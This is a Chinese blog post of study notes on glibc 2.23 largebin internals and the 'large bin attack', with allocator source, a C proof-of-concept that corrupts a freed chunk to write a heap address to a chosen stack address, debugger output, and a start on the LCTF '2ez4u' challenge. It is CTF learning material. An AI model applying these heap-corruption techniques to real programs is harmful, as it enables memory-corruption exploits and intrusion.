本文最后更新于:星期五, 四月 19日 2019, 4:57 下午
largebin的一些学习记录
基础知识
largebin在源码中的定义:(版本2.23)4
#define largebin_index_32(sz) \
(((((unsigned long) (sz)) >> 6) <= 38) ? 56 + (((unsigned long) (sz)) >> 6) :\
((((unsigned long) (sz)) >> 9) <= 20) ? 91 + (((unsigned long) (sz)) >> 9) :\
((((unsigned long) (sz)) >> 12) <= 10) ? 110 + (((unsigned long) (sz)) >> 12) :\
((((unsigned long) (sz)) >> 15) <= 4) ? 119 + (((unsigned long) (sz)) >> 15) :\
((((unsigned long) (sz)) >> 18) <= 2) ? 124 + (((unsigned long) (sz)) >> 18) :\
126)
#define largebin_index_32_big(sz) \
(((((unsigned long) (sz)) >> 6) <= 45) ? 49 + (((unsigned long) (sz)) >> 6) :\
((((unsigned long) (sz)) >> 9) <= 20) ? 91 + (((unsigned long) (sz)) >> 9) :\
((((unsigned long) (sz)) >> 12) <= 10) ? 110 + (((unsigned long) (sz)) >> 12) :\
((((unsigned long) (sz)) >> 15) <= 4) ? 119 + (((unsigned long) (sz)) >> 15) :\
((((unsigned long) (sz)) >> 18) <= 2) ? 124 + (((unsigned long) (sz)) >> 18) :\
126)
// XXX It remains to be seen whether it is good to keep the widths of
// XXX the buckets the same or whether it should be scaled by a factor
// XXX of two as well.
#define largebin_index_64(sz) \
(((((unsigned long) (sz)) >> 6) <= 48) ? 48 + (((unsigned long) (sz)) >> 6) :\
((((unsigned long) (sz)) >> 9) <= 20) ? 91 + (((unsigned long) (sz)) >> 9) :\
((((unsigned long) (sz)) >> 12) <= 10) ? 110 + (((unsigned long) (sz)) >> 12) :\
((((unsigned long) (sz)) >> 15) <= 4) ? 119 + (((unsigned long) (sz)) >> 15) :\
((((unsigned long) (sz)) >> 18) <= 2) ? 124 + (((unsigned long) (sz)) >> 18) :\
126)
#define largebin_index(sz) \
(SIZE_SZ == 8 ? largebin_index_64 (sz) \
: MALLOC_ALIGNMENT == 16 ? largebin_index_32_big (sz) \
: largebin_index_32 (sz))
在largebins中一共包括63个bin,每个bin中的chunk大小不一致,处在一定的区间范围内。并且这63个bin 被分成了6组,每组的bin中的chunk的大小之间的公差一致。
| 组 | 数量 | 公差 |
|---|---|---|
| 1 | 32 | 64B |
| 2 | 16 | 512B |
| 3 | 8 | 4096B |
| 4 | 4 | 32768B |
| 5 | 2 | 262144B |
| 6 | 1 | 无限制 |
每个largebins维护着两个链表,一个是横向的双向链表,它们的chunk size不相同,另一个是纵向的双向链表,它们的chunk size 相同。横向的通过fd_nextsize和bk_nextsize两个指针连接,纵向的通过fd和bk两个指针连接。
在largebin中,chunk按照由大到小的顺序排列。请求一个largebin范围的chunk时,会在对应的bin中从小到大进行扫描,找到第一个合适的。释放一个largebin大小的chunk,首先会根据chunk size的大小,按照bk_nextsize的顺序来选择合适的地方插入,如果碰到相同的chunksize的纵向列表,就会将这个chunk插入到纵向列表,这样就不会进行额外的fd_nextsize和bk_nextsize指针的赋值,否则就会将这个chunk作为独立的纵向列表表头,插入到largebin 中。
请求largebin大小的源码:
if (!in_smallbin_range (nb))
{
bin = bin_at (av, idx);
//如果对应的 bin 为空或者其中的chunk最大的也很小,那就跳过
if ((victim = first (bin)) != bin &&
(unsigned long) (victim->size) >= (unsigned long) (nb))
{
// 反向遍历链表,找到第一个比size大的chunk
victim = victim->bk_nextsize;
while (((unsigned long) (size = chunksize (victim)) <
(unsigned long) (nb)))
victim = victim->bk_nextsize;
/* Avoid removing the first entry for a size so that the skip
list does not have to be rerouted. */
//如果取出的chunk不是bin的最后一个chunk,同时该chunk的纵向列表不为空
//它就会取它前面的那个chunk
//因为大小相同的chunk只有一个会被串在nextsize链上
//这可以避免额外的bk_nextsize和fd_nextsize的赋值
if (victim != last (bin) && victim->size == victim->fd->size)
victim = victim->fd;
//计算切割后的大小
remainder_size = size - nb;
unlink (av, victim, bck, fwd);//通过unlink将chunk从链表移除
/* Exhaust */
if (remainder_size < MINSIZE)
{
//如果切割后的大小不足以作为一个chunk,那么就会将其标志位设为inuse
//同时设置NO_main_arena标志位
set_inuse_bit_at_offset (victim, size);
if (av != &main_arena)
victim->size |= NON_MAIN_ARENA;
}
/* Split */
else
{
//如果剩余的大小可以作为一个chunk
//获得剩余部分的地址,放入unsorted bin中
remainder = chunk_at_offset (victim, nb);
/* We cannot assume the unsorted list is empty and therefore
have to perform a complete insert here. */
bck = unsorted_chunks (av);
fwd = bck->fd;
if (__glibc_unlikely (fwd->bk != bck))
{
errstr = "malloc(): corrupted unsorted chunks";
goto errout;
}
remainder->bk = bck;
remainder->fd = fwd;
bck->fd = remainder;
fwd->bk = remainder;
if (!in_smallbin_range (remainder_size))
{
remainder->fd_nextsize = NULL;
remainder->bk_nextsize = NULL;
}
set_head (victim, nb | PREV_INUSE |
(av != &main_arena ? NON_MAIN_ARENA : 0));
set_head (remainder, remainder_size | PREV_INUSE);
set_foot (remainder, remainder_size);
}
check_malloced_chunk (av, victim, nb);
void *p = chunk2mem (victim);
alloc_perturb (p, bytes);
return p;
}
}
unlink的源码:
#define unlink(AV, P, BK, FD) { \
FD = P->fd; \
BK = P->bk; \
if (__builtin_expect (FD->bk != P || BK->fd != P, 0)) \
malloc_printerr (check_action, "corrupted double-linked list", P, AV); \
else { \
FD->bk = BK; \
BK->fd = FD; \
if (!in_smallbin_range (P->size) \
&& __builtin_expect (P->fd_nextsize != NULL, 0)) { \
if (__builtin_expect (P->fd_nextsize->bk_nextsize != P, 0) \
|| __builtin_expect (P->bk_nextsize->fd_nextsize != P, 0)) \
malloc_printerr (check_action, \
"corrupted double-linked list (not small)", \
P, AV); \
if (FD->fd_nextsize == NULL) { \
if (P->fd_nextsize == P) \
FD->fd_nextsize = FD->bk_nextsize = FD; \
else { \
FD->fd_nextsize = P->fd_nextsize; \
FD->bk_nextsize = P->bk_nextsize; \
P->fd_nextsize->bk_nextsize = FD; \
P->bk_nextsize->fd_nextsize = FD; \
} \
} else { \
P->fd_nextsize->bk_nextsize = P->bk_nextsize; \
P->bk_nextsize->fd_nextsize = P->fd_nextsize; \
} \
} \
} \
}
对largebin的chunk会多了对fd_nextsize和bk_nextsize的检查,原理和fd、bk是一样的
一个小demo:(from 大佬的博客)
#include<stdio.h>
#include<stdlib.h>
int main()
{
unsigned long *p1, *p2, *p3, *p4, *p5, *p6, *p7, *p8, *p9, *p10;
unsigned long *p;
p1 = malloc(0x3f0);
p2 = malloc(0x20);
p3 = malloc(0x400);
p4 = malloc(0x20);
p5 = malloc(0x400);
p6 = malloc(0x20);
p7 = malloc(0x120);
p8 = malloc(0x20);
p9 = malloc(0x140);
p10 = malloc(0x20);
free(p7);
free(p9);
p = malloc(0x60);
p = malloc(0xb0);
free(p1);
free(p3);
free(p5);
p = malloc(0x110);
return 0;
}
在free掉p7和p9后,会将这两个chunk插入unsorted bin中。
unsortedbin
all: 0x602cb0 —▸ 0x7ffff7dd1b78 (main_arena+88) —▸ 0x602e10 ◂— 0x602cb0
然后malloc(0x60)会将p7 切割,然后剩余的部分会放在unsorted bin中,而p9会被放到对应的smallbin中
之后free掉三个largebin大小的chunk,这三个chunk都会被放如unsorted bin中
unsortedbin
all: 0x602430 —▸ 0x602000 —▸ 0x7ffff7dd1b78 (main_arena+88) —▸ 0x602870 ◂— 0x602430 /* '0$`' */
之后malloc一个大小为0x110的chunk,使得unsorted bin 中的chunk被放入相应的bin中
largebins
0x400: 0x602870 —▸ 0x602000 —▸ 0x7ffff7dd1f68 (main_arena+1096) —▸ 0x602430 ◂— 0x602870 /* 'p(`' */
0x602000 PREV_INUSE {
prev_size = 0x0,
size = 0x401,
fd = 0x7ffff7dd1f68 <main_arena+1096>,
bk = 0x602870,
fd_nextsize = 0x602430,
bk_nextsize = 0x602430
}
0x602430 PREV_INUSE {
prev_size = 0x0,
size = 0x411,
fd = 0x602870,
bk = 0x7ffff7dd1f68 <main_arena+1096>,
fd_nextsize = 0x602000,
bk_nextsize = 0x602000
}
0x602870 PREV_INUSE {
prev_size = 0x0,
size = 0x411,
fd = 0x602000,
bk = 0x602430,
fd_nextsize = 0x0,
bk_nextsize = 0x0
}
可以发现largebin中的 chunk按照从大到小的顺序,大的chunk在前面,小的在后面。并且相同大小的chunk构成一条链表,并且0x602870对应的chunk 没有设置bk_nextsize 和 fd_nextszie,它仅通过fd和bk与0x602000和0x602430形成链表。
large bin attack原理
往任意地址写堆地址
how2heap上的largebin attack
涉及到的libc源码:
else
{
victim->fd_nextsize = fwd;
victim->bk_nextsize = fwd->bk_nextsize;
fwd->bk_nextsize = victim;
victim->bk_nextsize->fd_nextsize = victim;
}
bck = fwd->bk;
造成的原因:没有对被插入的chunk进行检查
源码:
#include<stdio.h>
#include<stdlib.h>
int main()
{
unsigned long *p1, *p2, *p3, *p4, *p5, *p6, *p7, *p8, *p9, *p10, *p11, *p12;
unsigned long *p;
unsigned long stack[8] = {0};
printf("stack address: %p\n", &stack);
p1 = malloc(0x3f0);
p2 = malloc(0x20);
p3 = malloc(0x400);
p4 = malloc(0x20);
p5 = malloc(0x400);
p6 = malloc(0x20);
p7 = malloc(0x120);
p8 = malloc(0x20);
p9 = malloc(0x140);
p10 = malloc(0x20);
p11 = malloc(0x400);
p12 = malloc(0x20);
free(p7);
free(p9);
p = malloc(0x60);
p = malloc(0xb0);
free(p1);
free(p3);
free(p5);
p = malloc(0x60);
free(p11);
*(p3-1) = 0x3f1;
*(p3) = (unsigned long)(&stack);
*(p3+1) = (unsigned long)(&stack);
*(p3+2) = (unsigned long)(&stack);
*(p3+3) = (unsigned long)(&stack);
// trigger malicious malloc
p = malloc(0x60);
return 0;
}
通过某种溢出修改largebin 中的chunk的size,使其变小,小于之前free掉 在unsorted bin中的 large chunk,并且往bk和bk_nextsize字段填入栈地址。那么当再次malloc时,会将p11插入largebin 的头部。经过插入后,会往目标栈地址写入p11的地址。这个可以用来往任意地址写一个不可控的值,类似与unsorted bin attack。
此时p11的内容
pwndbg> chunkinfo 0x6033a0
==================================
Chunk info
==================================
Status : Freed
Unlinkable : True
Result of unlink :
FD->bk (*0x602858) = BK (0x6033a0 -> 0x7fffffffdd10)
BK->fd (*0x7fffffffdd20) = FD (0x6033a0 -> 0x602840)
Freeable : false -> Double free chunkaddr(0x6033a0) inused bit is not seted )
prev_size : 0x0
size : 0x410
prev_inused : 1
is_mmap : 0
non_mainarea : 0
fd : 0x602840
bk : 0x7fffffffdd10
fd_nextsize : 0x602840
bk_nextsize : 0x7fffffffdd10
目标栈地址内容:
0x7fffffffdd10: 0x0000000000000000 0x0000000000000000
0x7fffffffdd20: 0x00000000006033a0 0x0000000000000000
0x7fffffffdd30: 0x00000000006033a0 0x0000000000000000
0x7fffffffdd40: 0x0000000000000000 0x0000000000000000
具体实现的操作
victim = p11 //0x6033a0
fwd = p3 //0x602840
操作前的victim
pwndbg> x/10gx 0x6033a0
0x6033a0: 0x0000000000000000 0x0000000000000411
0x6033b0: 0x0000000000603290 0x00007ffff7dd1b78
0x6033c0: 0x0000000000000000 0x0000000000000000
0x6033d0: 0x0000000000000000 0x0000000000000000
0x6033e0: 0x0000000000000000 0x0000000000000000
进行下面的操作
else
{
victim->fd_nextsize = fwd;
victim->bk_nextsize = fwd->bk_nextsize;
fwd->bk_nextsize = victim;
victim->bk_nextsize->fd_nextsize = victim; // 这一步会往stack上写入victim的地址
}
bck = fwd->bk;
操作完后victim的内容
pwndbg> x/10gx victim
0x6033a0: 0x0000000000000000 0x0000000000000411
0x6033b0: 0x00007ffff7dd1b78 0x00007ffff7dd1b78
0x6033c0: 0x0000000000602840 0x00007fffffffdd10
0x6033d0: 0x0000000000000000 0x0000000000000000
0x6033e0: 0x0000000000000000 0x0000000000000000
pwndbg> p victim->bk_nextsize
$24 = (struct malloc_chunk *) 0x7fffffffdd10
pwndbg> p victim->bk_nextsize->fd_nextsize
$25 = (struct malloc_chunk *) 0x6033a0
pwndbg> x/10gx 0x7fffffffdd10
0x7fffffffdd10: 0x0000000000000000 0x0000000000000000
0x7fffffffdd20: 0x0000000000000000 0x0000000000000000
0x7fffffffdd30: 0x00000000006033a0 0x0000000000000000
0x7fffffffdd40: 0x0000000000000000 0x0000000000000000
0x7fffffffdd50: 0x00007fffffffde40 0xb2b6b91675857a00
伪造large chunk,并分配出来
图片来源 : veritas501大佬博客

通过修改largebin中的chunk的 bk_nextsize字段为伪造的largechunk,使得伪造的largechunk被链入 largebin中,同时伪造的largechunk要能bypass unlink的check 才能被分配出来。
题目
LCTF - 2ez4u
防护机制
☁ 2ez4u [master] ⚡ checksec 2ez4u
[*] Checking for new versions of pwntools
[*] '/home/zs0zrc/pwn/how2heap/largebin_attack/2ez4u/2ez4u'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
简单运行下,发现是个常规的菜单题。它一共有4个功能,添加、删除、修改、打印 。
程序中存在的一个结构体
apple
struct apple
{
int color;
int num;
unsigned long value;
int index;
int size;
char description[size];
}
下面分析下程序的具体功能
add功能
unsigned __int64 add()
{
int i; // [rsp+4h] [rbp-2Ch]
int color; // [rsp+8h] [rbp-28h]
unsigned int value; // [rsp+Ch] [rbp-24h]
unsigned int v4; // [rsp+10h] [rbp-20h]
unsigned int size; // [rsp+14h] [rbp-1Ch]
apples *apple; // [rsp+18h] [rbp-18h]
unsigned __int64 v7; // [rsp+28h] [rbp-8h]
v7 = __readfsqword(0x28u);
if ( count == 16 )
{
puts("sorry XD");
}
else
{
printf("color?(0:red, 1:green):");
color = read_num();
if ( color != 1 && color )
{
puts("invalid");
}
else
{
printf("value?(0-999):");
value = read_num();
if ( value <= 999 )
{
printf("num?(0-16):");
v4 = read_num();
if ( v4 <= 0x10 )
{
printf("description length?(1-1024):");
size = read_num();
if ( size <= 0x400 && size )
{
apple = malloc(size + 0x18LL);
printf("description of the apple:");
read_content(apple->des, size, 10);
apple->color = color;
apple->values = value;
apple->num = v4;
for ( i = 0; i <= 15; ++i )
{
if ( !*(&array + 4 * i) )
{
apple->index = i;
*(&array + 2 * i + 1) = apple;
*(&array + 4 * i + 1) = size;
*(&array + 4 * i) = 1;
++count;
printf("apple index: %d\n", i);
return __readfsqword(0x28u) ^ v7;
}
}
}
else
{
puts("???");
}
}
else
{
puts("invalid");
}
}
else
{
puts("invalid");
}
}
}
return __readfsqword(0x28u) ^ v7;
}
程序最多添加16个apple,同时apple的size和地址存储在bss段上的一个全局变量数组中。
heapstrom2
0ctf2018的一道题,质量十分好。
本博客所有文章除特别声明外,均采用 CC BY-SA 3.0协议 。转载请注明出处!